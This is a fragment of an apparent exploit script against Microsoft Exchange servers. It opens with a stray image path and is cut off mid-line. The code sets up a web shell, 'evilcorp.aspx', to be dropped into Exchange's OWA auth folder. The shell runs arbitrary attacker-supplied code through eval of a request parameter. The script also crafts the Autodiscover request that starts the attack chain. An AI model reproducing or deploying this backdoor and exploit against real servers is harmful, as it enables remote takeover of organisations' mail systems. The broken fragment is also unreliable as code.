 exit()
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
target = sys.argv[1]
email = sys.argv[2]
random_name = id_generator(3) + ".js"
user_agent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
shell_name = "evilcorp.aspx"
shell_path = "Program Files\\Microsoft\\Exchange Server\\V15\\FrontEnd\\HttpProxy\\owa\\auth\\%s" % shell_name
shell_absolute_path = "\\\\127.0.0.1\\c$\\%s" % shell_path
shell_content = '<script language="JScript" runat="server"> function Page_Load(){/**/eval(Request["exec_code"],"unsafe");}</script>'
# legacyDnPatchByte = "68747470733a2f2f696d6775722e636f6d2f612f7a54646e5378670a0a0a0a0a0a0a0a"
autoDiscoverBody = """<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>%s</EMailAddress> <AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResp
</Request>
</Autodiscover>
""" % email